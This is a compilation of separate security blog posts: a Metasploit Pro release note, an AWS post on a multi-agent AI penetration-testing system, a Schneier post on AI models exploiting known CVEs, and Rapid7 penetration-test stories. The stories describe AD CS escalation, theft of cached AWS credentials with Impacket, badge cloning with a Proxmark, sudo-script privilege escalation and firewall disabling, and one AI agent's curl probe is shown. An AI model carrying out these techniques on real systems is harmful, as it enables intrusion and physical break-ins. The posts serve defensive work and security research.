
Tackle one of the most critical attack vectors in modern networks: Metasploit continues its relentless investment in modern exploitation techniques with the groundbreaking updates to the AD CS Workflows Metamodule. This powerful new feature is a significant advancement, providing security professionals with an automated, comprehensive approach to identifying and leveraging nine common AD CS vulnerabilities. 

Now we’ve taken it even further, with new support for the latest and most dangerous ESC flaws: ESC9, ESC10, and ESC16. Take back control of your Active Directory environment and neutralize these threats with surgical precision. For detailed configuration instructions and comprehensive feature documentation, visit our AD CS Workflows MetaModule documentation.

image5.png

Session tags

In fast-moving operations, context can disappear quickly as new sessions come online and analysts shift between tasks. Session tagging brings clarity back to your workflow by letting you attach meaningful labels to every open session. Instead of relying on IPs or hostnames alone, you can tag sessions with identifiers that matter to your team – such as priority, environment, or role – making it easy to group related systems and instantly recognize high-value targets.

Metasploit-pro-5-session-tagging.png

SAML Single Sign On

Metasploit Pro now incorporates SAML Single Sign-On (SSO) authentication, providing your team with a simple, unified login experience. By connecting to your centralized directory, users can access Metasploit Pro with the same credentials they use for all other major applications. Administrators can easily configure their identity provider (IDP) to enable a passwordless workflow and utilize existing Multi-Factor Authentication (MFA) services, making access quick, consistent, and part of your standard corporate flow.

These features are available in Metasploit Pro 5.0.0 onwards. We’re also proud to collaborate with our customers, who are often the source of inspiration for product evolution. Ideas for improvements or enhancements can be shared with our Support team to help you refine the idea, then submit it to our Product team on your behalf.

Related viewing

Rapid7 Labs launched a podcast today! Episode 1 of ‘Hacktics & Telemetry’ is now live on Rapid7’s YouTube page. Alongside some expert commentary on emergent threats and an exciting guest spot, the final segment is all about Metasploit Pro 5.0.0. Dive into our official companion blog here, and find the full episode embedded below.

Inside AWS Security Agent: A multi-agent architecture for automated penetration testing

Post Syndicated from Tamer Alkhouli original https://aws.amazon.com/blogs/security/inside-aws-security-agent-a-multi-agent-architecture-for-automated-penetration-testing/

AI agents have traditionally faced three core limitations: they can’t retain learned information or operate autonomously beyond short periods, and they require constant supervision. AWS addresses these limitations with frontier agents—a new category of AI that performs complex reasoning, multi-step planning, and autonomous execution for hours or days. Multi-agent collaboration has emerged as a powerful approach that helps tackle complex workflows that require multiple steps and diverse expertise—such as in software development where agents handle code generation, review, and testing; in scientific research where agents collaborate on literature review, experimental design, and data analysis; and in cybersecurity where specialized agents perform reconnaissance, vulnerability analysis, and exploit validation.

In this post, we discuss how we’ve used this technology to deliver automated penetration testing, something that can traditionally take weeks and is resource intensive. We also provide a technical deep-dive into the architecture of the penetration testing component built into AWS Security Agent.

The concept of automated security testing isn’t new—penetration testing tools and vulnerability scanners have existed for decades. However, with recent advancements in large language models (LLMs), frontier agents are designed to reason about application behavior, adapt strategies based on feedback, and understand context in ways that traditional tools can’t. By creating a network of specialized agents, we can address increasingly complex security challenges: one agent maps the attack surface while others analyze business logic flaws, validate findings, and prioritize vulnerabilities based on actual exploitability. The exploitability context comes from the combination of actual exploit attempts by swarm agent workers, independent re-validation by specialized validators, and LLM-driven scoring according to the common vulnerability scoring system (CVSS).

We’ve developed automated penetration testing for the AWS Security Agent. This capability includes a multi-agent penetration testing system that orchestrates specialized security agents to work collaboratively on vulnerability detection. The system begins with multiple types of scanning to establish baseline coverage, then conducts broad reconnaissance using static, predefined tasks to map the application surface and identify initial attack vectors. Building on these findings, our agentic system dynamically generates focused test tasks tailored to the specific application context—reasoning about discovered endpoints, business logic patterns, and potential vulnerability chains to create targeted security tests that adapt based on application responses. By combining these specialized capabilities, the system can tackle complex security scenarios across major risk categories. Beyond single-vulnerability detection, the system performs complex chained attacks—for instance, combining an information disclosure flaw with privilege escalation to access sensitive resources, or chaining insecure direct object references (IDOR) with authentication bypass.


Figure 1: Diagram of the AWS Security Agent penetration testing component.

Figure 1: Diagram of the AWS Security Agent penetration testing component.

System architecture

This section describes the major components of the system. The following subsections cover authentication and initial access, baseline scanning, multi-phased exploration with the specialized agent swarm, and validation with report generation.

Authentication and initial access

The system begins with an intelligent sign-in component that handles authentication across diverse application architectures. This component combines LLM-based reasoning with deterministic mechanisms to locate sign-in pages, attempt provided credentials, and maintain authenticated sessions for subsequent testing phases. The approach adapts to different application structures and target environments automatically and uses a browser tool. The developer can optionally provide a custom sign-in prompt tailored to the target application.

Baseline scanning phase

Following authentication, the system initiates comprehensive baseline scanning through parallel execution of specialized scanners. For black-box testing, the network scanner conducts automated web application security testing, generating raw traffic interactions and identifying candidate vulnerable endpoints. In white-box settings, the code scanner additionally performs deep source code analysis when repositories are available, producing descriptive documentation across multiple categories. Additional specialized scanners complement these capabilities to identify vulnerabilities across multiple dimensions and establish initial security coverage.

Multi-phased exploration

The system employs two distinct exploration approaches that work in concert. Managed execution operates with predefined static tasks across major risk categories like cross-site scripting, insecure direct object reference, privilege escalation, and so on. This component systematically helps ensure comprehensive coverage by executing curated tasks for each risk type. In the next phase, guided exploration takes a dynamic, intelligence-driven approach. This component ingests discovered endpoints, validated findings, and code analysis documentation to reason about application-specific attack opportunities. It operates in two stages: first generating a contextual penetration testing plan by identifying unexplored resources and potential vulnerability chains, then programmatically managing the execution of these dynamically generated tasks. The guided explorer runs with adaptive tasks that evolve based on application responses and discovered patterns.

Specialized agent swarm
Both exploration approaches dispatch work to specialized swarm worker agents—each configured for specific risk types and equipped with comprehensive penetration testing toolkits including code executors, web fuzzers, NVD vulnerability database search for Common Vulnerabilities and Exposures (CVE) intelligence, and vulnerability-specific tools. These workers execute assigned tasks with timeout management and structured reporting.

Validation and report generation

When specialized agents identify potential security risks, they generate structured reports containing the vulnerability type, affected endpoints, exploitation evidence, and technical context. However, automated penetration testing faces a critical challenge: LLM agents can produce plausible-sounding findings that require rigorous validation. Candidate findings undergo validation through both deterministic validators and specialized LLM-based agents that attempt active exploitation. We employ assertion-based validation techniques where natural language assertions written by security experts encode deep knowledge about real attack behaviors, requiring explicit, structured proof that’s significantly harder to circumvent than narrow deterministic checks. Validated findings undergo Common Vulnerability Scoring System (CVSS) analysis for severity assessment, then are synthesized into final reports with validation results, severity scores, and exploitation evidence—designed to deliver actionable, high-confidence vulnerabilities for effective remediation.

Benchmarking

To evaluate our system, we performed human evaluation in addition to automatic benchmarking. We conducted analysis on real-world trajectories and created a taxonomy of error patterns. By spotting frequent error patterns, we were able to iterate on our solution. We report results on the CVE Bench public benchmark, which is a collection of vulnerable web applications containing 40 critical-severity CVEs from the National Vulnerability Database used to evaluate AI agents on real-world exploits. Each application includes automatic exploit references, and LLM-based agents attempt to execute attacks that trigger the vulnerabilities.

We measure success through the attack success rate (ASR) metric, defined as the rate of successful exploitation of application vulnerabilities. CVE Bench uses a grader that the agent can query to verify exploit success and provides explicit capture-the-flag (CTF) instructions. We evaluate in three configurations:

  1. With CTF instructions and grader checks after each tool call, achieving 92.5% on CVE Bench v2.0 (we note that some challenges involve blind exploitation where the agent cannot verify success without this feedback).
  2. Without CTF instructions or grader feedback, achieving 80%—which better reflects real-world conditions where the agent must self-validate through observable outcomes. We also observed that the agent was able to identify some CVEs based on the LLM’s parametric knowledge, as shown in the following bash command where the model explicitly references a CVE by name.
  3. Therefore, we ran an additional experiment using an LLM whose knowledge cutoff date predates CVE Bench v1.0 release, achieving 65% ASR.

The following code example shows an LLM agent demonstrating parametric knowledge of CVE-2023-37999 from its training data, then issuing a bash command to check exploitation prerequisites.

# HT Mega 2.2.0 has a known vulnerability – CVE-2023-37999
# It has an unauthenticated privilege escalation via the REST API settings endpoint
# Let's check if registration is enabled
curl -s http://target:9090/wp-login.php?action=register -I | head -10

We’re committed to pushing the frontier of security vulnerability detection by continuously evaluating our agent and staying competitive with newer, more challenging benchmarks.

Optimizing testing and compute budget

One challenge for penetration testing is determining the balance between exploitation and exploration. Using a depth-first approach can waste too much compute on specific directions, leading to lower vulnerability coverage under a fixed compute budget. Compare that to breadth-first search, which is unlikely to discover deep vulnerabilities that require testing multiple approaches. Therefore, a balance between the two approaches is needed to maximize coverage for a given compute budget. Our proposed system design aims to include a hybrid approach. A more efficient dynamic solution that generalizes across various vulnerabilities and different web applications remains an open research question.

Another challenge with penetration testing is non-determinism. Because of the underlying LLMs, the output of penetration test runs can vary from one run to another. Having different findings across multiple runs can lead to confusion. One option to mitigate this is to perform multiple runs and consolidate the findings across them.

Conclusion

The multi-agent architecture presented in this post demonstrates how you can use specialized agents that can collaborate to tackle complex penetration testing workflows—from intelligent authentication and baseline scanning through managed and guided exploration phases, culminating in rigorous validation. By orchestrating these specialized components with adaptive task generation and assertion-based validation, the system delivers comprehensive security coverage that evolves based on application-specific context and discovered patterns.

AWS Security Agent is now in public preview, for more information, see Getting Started with AWS Security Agent.

If you have feedback about this post, submit comments in the Comments section below.

Tamer Alkhouli

Tamer Alkhouli
Tamer is an Amazon Web Services Senior Applied Scientist with over 13 years in NLP across academia and industry. He earned a PhD in machine translation from RWTH Aachen University under Hermann Ney. Across his career, he has built systems in machine translation, conversational AI, and foundation models. At AWS, he has contributed to Amazon Lex, Titan foundation models, Amazon Bedrock Agents, and the AWS Security Agent.

Divya Bhargavi

Divya Bhargavi
Divya is a Senior Applied Scientist at AWS on the Security Agent team. Her work focuses on designing agentic architectures for vulnerability discovery and exploit validation, with emphasis on developing robust benchmarking frameworks and evaluation methodologies for security agents in adversarial contexts. Prior to this, she led scientific engagements at the AWS Generative AI Innovation Center.

Daniele Bonadiman

Daniele Bonadiman
Daniele is a Senior Applied Scientist at AWS, where he works on AWS Security Agent. Daniele holds a PhD in Applied Machine Learning and Natural Language Processing from the University of Trento. During his time at AWS, Daniele has contributed to several AI initiatives focusing on conversational AI, agent orchestration, and code interpretation for AI agents.

Yilun Cui

Yilun Cui
Yilun is a Principal Engineer at AWS working on Agentic AI. Yilun has had over a decade of experience building tools for developers and he is passionate about applying AI throughout the software development lifecycle to help software developers build faster and deliver better products.

Dr. Yi Zhang

Dr. Yi Zhang
Yi is a Principal Applied Scientist at AWS. With over 25 years of industrial and academic research experience, Yi’s research focuses on the development of conversational and interactive multi-agent systems and syntactic and semantic understanding of natural language. He has been leading the research effort behind the development of multiple AWS services such as AWS Security Agent and Amazon Bedrock Agent.

AIs are Getting Better at Finding and Exploiting Internet Vulnerabilities

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/01/ais-are-getting-better-at-finding-and-exploiting-internet-vulnerabilities.html

Really interesting blog post from Anthropic:

In a recent evaluation of AI models’ cyber capabilities, current Claude models can now succeed at multistage attacks on networks with dozens of hosts using only standard, open-source tools, instead of the custom tools needed by previous generations. This illustrates how barriers to the use of AI in relatively autonomous cyber workflows are rapidly coming down, and highlights the importance of security fundamentals like promptly patching known vulnerabilities.

[…]

A notable development during the testing of Claude Sonnet 4.5 is that the model can now succeed on a minority of the networks without the custom cyber toolkit needed by previous generations. In particular, Sonnet 4.5 can now exfiltrate all of the (simulated) personal information in a high-fidelity simulation of the Equifax data breach—­one of the costliest cyber attacks in history—­using only a Bash shell on a widely-available Kali Linux host (standard, open-source tools for penetration testing; not a custom toolkit). Sonnet 4.5 accomplishes this by instantly recognizing a publicized CVE and writing code to exploit it without needing to look it up or iterate on it. Recalling that the original Equifax breach happened by exploiting a publicized CVE that had not yet been patched, the prospect of highly competent and fast AI agents leveraging this approach underscores the pressing need for security best practices like prompt updates and patches.

Read the whole thing. Automatic exploitation will be a major change in cybersecurity. And things are happening fast. There have been significant developments since I wrote this in October.

Under The Hoodie: The Pen Test Diaries

Post Syndicated from Emma Burdett original https://blog.rapid7.com/2025/02/24/under-the-hoodie-the-pen-test-diaries/

Breaking In So You Don’t Have To

Under The Hoodie: The Pen Test Diaries

Each year, Rapid7 penetration testers conduct over 1,000 security assessments, pushing boundaries to expose vulnerabilities before the bad guys do. The mission? Get in, escalate privileges, and own the environment—physically, digitally, or sometimes just by sweet-talking an unsuspecting employee.

Names? Redacted. Companies? Anonymized. But the hacks? Real.

Welcome to Under the Hoodie, where we share stories straight from the frontlines of ethical hacking. Below are real accounts from our testers, revealing just how easy it can be to break into supposedly secure environments. Click through to hear each story unfold.

1. The Law Firm’s “Secure” File Share – Not So Secure

A law firm’s file storage system was sitting on the internet, just begging for a break-in. Using a mix of open-source intelligence (OSINT) and Burp Suite, our pen tester enumerated users, guessed a couple of predictable passwords (think “Winter2024!”), and walked right into confidential legal documents. Verdict? Guilty of weak security.

Hear how it happened.

2. Taking Over a College (And Its Campus Police)

Ever wondered how much damage someone could do by simply plugging into an open network jack on a college campus? Turns out, a lot. Our tester started with network poisoning attacks, cracked some hashes, and before long, had access to criminal records, police databases, PhD research, and even student grade records. Could’ve handed out straight A’s if they wanted.

Check out the full infiltration.

3. Hacking SQL to Crack a Corporate Network

A misconfigured Microsoft SQL server turned out to be the golden ticket for total network compromise. After gaining basic user access via weak credentials, our tester found a juicy SQL cluster, enabled some stored procedures, and pulled off process injection to gain domain admin privileges. Translation? They owned the company’s entire network from the inside out.

Listen to how it was done.

4. Breaking In With Donuts (Social Engineering for the Win)

Sometimes, hacking isn’t about code—it’s about confidence. Armed with a fake badge and a box of popular local donuts, our tester waltzed into a corporate office by leveraging good ol’ human kindness. A security guard even held the door open. The lesson? Free food lowers defenses faster than any zero-day exploit.

Hear about the sugar-powered social engineering.

5. Phishing Calls: One Password Reset Away from Total Control

A single phone call is sometimes all it takes. Our tester posed as an employee needing a password reset. After some casual chit-chat, an IT admin happily provided a fresh login. No brute force, no malware—just old-school social engineering at its finest.

Find out just how easy it was.

6. How We Almost Stole a Police Car

High-security target? Challenge accepted. Our testers, posing as IT consultants, walked right into a police department, escorted through all secure areas, and even got their hands on a set of keys to a patrol car. No alarms. No suspicion. Just a dangerously believable pretext.

Check out how close they got.

7. The Phish That Netted an Entire Finance Firm’s Data

A fake email, a cloned login page, and a hundred unsuspecting employees. Eight of them entered their credentials, and just like that, our tester had access to financial data, payroll systems, and even proxy rights to other accounts. MFA saved the day—barely.

Find out just how this phishing attack unfolded.

8. Owning a Medical Database Before the Cocoa Cooled

A health transcription company left its web app vulnerable to SQL injection. The result? Full access to sensitive medical records within minutes. The tester reported it immediately, and the company had to shut down its entire system for emergency remediation. All before their hot cocoa had a chance to cool down.

Find out how it happened.

9. No Password? No Problem. Taking Over a Network with NTLM Hashes

No cracked passwords? No worries. Our tester leveraged network sniffing, NTLM relay attacks, and Active Directory Certificate Services to escalate privileges. By the time it was over, they had full control over the company’s systems—without ever knowing a single password.

Check out the full attack.

Security Isn’t a One-Time Fix—It’s a Constant Battle

Every system has weak points—some technical, some human. The goal of penetration testing isn’t just to break in; it’s to make sure real attackers can’t.

Hear more stories from the trenches.

Keys to the Kingdom – Gaining access to the Physical Facility through Internal Access

Post Syndicated from Anna Katarina Quinn original https://blog.rapid7.com/2024/08/07/keys-to-the-kingdom-gaining-access-to-the-physical-facility-through-internal-access/

Keys to the Kingdom - Gaining access to the Physical Facility through Internal Access

This is a story of network segmentation and the impact that seemingly trivial misconfigurations can have for your organization.

This is one of those occasions.

This particular pen test asked for goals-based assessment focusing on post-compromise activities — an attempt by the client to discover how vulnerable internal systems were to lateral movement by an attacker who had compromised the domain. Among the goals was a request to attempt to compromise the client’s Amazon Web Services (AWS) infrastructure and a secondary request to access and exploit any systems discovered to contain sensitive or critical operational data .

The domain for the internal environment was compromised within an hour and a half using common attack vectors: Responder network poisoning to obtain low-level network credentials followed by exploitation of Active Directory Certificate Services (ADCS) web enrollment vulnerabilities to escalate to a member of the ‘Domain Administrators’ group. While performing credential-stuffing attacks against several devices within the network to determine what previously compromised user accounts could access, it was noted that the testing device could access subnets containing user devices due to a lack of segmentation and access control policies. These configurations are known to provide additional layers of security to the network which can help to mitigate damage after compromises by preventing attacker movement to sensitive resources within the network .

Upon initially attempting to access the company’s confidential Google Suite resources, it was found that all requests redirected to a required Multi-Factor Authentication (MFA) request. Additionally, Remote Desktop Protocol (RDP) services had been properly secured, preventing sessions from the network of the attacking device.

Devices within the user environment were accessed through use of a common suite of testing tools which aid penetration testers in testing Windows environments and connecting to devices with compromised credentials, Impacket.  Using the ‘wmiexec’ script provided within the suite to explore the  file system for a known Software Architect’s machine, a hidden AWS folder was discovered. This folder contained credential files holding what appeared to be a recently authenticated and currently active AWS session. Through testing the credentials from the attacking machine two discoveries were made:

  1. The account was an administrator to a testing and development AWS environment
  2. This session had already authenticated through MFA

Using a tool called ‘aws_consoler’, a session was generated to allow for administrative access to the AWS Console. As MFA sessions within AWS expire within an hour by default, the first action performed with this session was to create a user account. The new account gave persistent access to the environment without needing to rely on another session credential file being obtained. While exploring virtual machines deployed within AWS, it was noted that there appeared to be no network filtering of RDP between the internal environment and the AWS environment.

An in-browser RDP session within AWS provided a graphical user interface on the EC2 instance for a server on a separate network, which then allowed for an RDP chain to be established to user devices. Upon connection to the user device, active authenticated sessions to multiple confidential resources, including event monitoring systems and GitLab, were discovered. Further enumeration revealed something that would pique the interest of any tester: access to the company’s secrets vault. This allowed access to a device with ‘Security’ in the name. This was surely an opportunity no tester would ever willingly pass up.

After successful authentication to the machine, the motherload was discovered: unrestricted feeds of all cameras on the campus, unrestricted access to file shares, and, most importantly, access to the badge printing system. Through the camera feeds, the data center could be analyzed for any potential physical vulnerabilities which might allow for physical access to the servers. Within the file shares, multiple files were discovered detailing physical security in such granularity it could be determined which rooms were left unlocked after business hours. A file containing the door pin codes and alarm codes for every employee as well as the combination to the Network Operation Center’s (NOC) physical key safe was also discovered.

This left only one piece of information needed to access the facility unimpeded: the badge. Exploring the badge printing system, the algorithm used in badge creation was discovered to be Wiegand 26 bit. This made it a simple task to create a proper access badge as all data needed to create one within the system had been obtained: the facility code and badge id for the impersonated user. Both pieces of information existed within the system for a user with free access to the entire facility and data center. Using all of the acquired data, the hex value of the code, which would be written to the card during the badge creation process, was synthesized and the card created using the popular Proxmark badge creation tool. In the process of the enumeration the picture used on the badge was also acquired, allowing for the created badge to be a high-quality facsimile of the user’s own card.

With this we had the card, the door pins, and alarm codes. These are all of the pieces needed to infiltrate the campus undetected and without restriction — a malicious actor’s dream. Add access to the NOC key safe, which would lead to Data Center access, as the cherry on the cake. All from one door control and badge system device which had not been properly protected and a lack of proper segmentation and access controls.

Penetration testers typically approach physical assessments from the angle of internal network access as a result of a physical breach, however, these configurations show that it is possible to breach the facility with information obtained from an internal breach, flipping the situation around completely. This access could be devastating to a company reliant on 24/7 business continuity, especially for clients who use and maintain Operational Technology (OT) on their campus. A network breach could lead to an attacker selling off the ‘keys to the kingdom,’ leading to additional potential physical and network breaches further down the line. When reviewing your internal environment, make sure to properly protect and segment critical security devices, and ensure adequate protections are in place on sensitive files and documents as well.

Details Matter: Pentesting a single device to guarantee security

Post Syndicated from Ryan Smith original https://blog.rapid7.com/2024/08/06/details-matter-pentesting-a-single-device-to-guarantee-security/

Details Matter: Pentesting a single device to guarantee security

Rapid7’s penetration testing services regularly assess internal networks of various sizes. For this particular engagement, however, Rapid7 was tasked with performing a penetration test of just one device on an internal network.

The device was being piloted for future deployment and the customer had specific concerns around the security posture of the device. Specifically, the customer tasked Rapid7 with three focus areas: First, ensure the device could not reach any hosts on a separate, segmented network. Second, ensure the standard user provided to Rapid7 could not elevate privileges and gain root access to the device. Third, ensure no unauthorized tools could be downloaded onto the device.

Beginning with segmentation validation, Rapid7 logged on to the device with the provided credentials including the dynamic proxy option. This allowed Rapid7 to run port scans from the deployed Penetration Testing Kit (PTK), but with the traffic going through the device before attempting to reach the segmented network. Rapid7 was only able to interact with hosts on the other network over ICMP and could not log in to or otherwise interact with the hosts. The current configuration of the device appeared to prevent the device from interacting with other hosts, the customer’s first concern.


Moving to privilege escalation, Rapid7 enumerated the device with the provided credentials. One step during this enumeration was to check which commands, if any, the standard user could run as root using the Linux command sudo. Among the available commands were a handful of Bash scripts. Rapid7 reviewed the permissions set on those Bash files and found an installation script was configured to only allow the low privilege user to execute the script and did not allow for reading or writing of the script. However, Rapid7 also observed this restricted file was owned by the low privilege user, which allowed modifying the permissions on the script. Rapid7 created a backup of the script and then modified the script to launch a new Bash shell. Running this modified script with sudo provided Rapid7 with root access to the device.

Enumeration of the device with root access revealed a strong firewall configuration in place which prevented the device from communicating with the segmented network or with the external web sites. Rapid7 disabled the firewall on the device and could connect to hosts on the other network as well as install additional, unauthorized tools.

Details Matter: Pentesting a single device to guarantee security

